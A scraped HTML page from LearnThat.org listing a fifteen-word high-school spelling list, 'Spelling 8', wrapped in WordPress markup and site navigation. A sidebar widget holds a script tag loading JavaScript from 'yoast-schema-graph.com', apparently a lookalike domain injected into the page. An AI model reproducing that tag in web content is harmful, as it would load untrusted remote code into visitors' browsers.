

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/12235
body_size: 9878
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>Spelling 8 Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="10th, High school, word list, vocabulary list, glossary" /><meta name="description" content="Spelling 8, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/12235/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/12235" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	Spelling 8</h1>

<p><b>List #:</b> 12235</p><p><b>Keywords/tags:</b> 10th, High school</p><p><b>Created:</b> 10/24/2012</p><p><b>Modified:</b> 10/24/2012</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(70593); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Unit 1	<span>(15&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> myth, mythology, typical, mystery, synonym, sympathy, syrup, symbol, system, pyramid, syllable, crystal, symptom, hypnotize, lyrics</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/12235";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
